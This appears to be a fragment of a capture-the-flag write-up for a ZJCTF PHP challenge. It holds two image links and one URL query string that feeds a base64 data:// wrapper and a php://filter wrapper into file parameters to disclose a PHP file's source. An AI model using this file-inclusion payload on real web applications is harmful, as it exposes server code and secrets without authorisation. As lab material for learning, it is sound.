 ?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php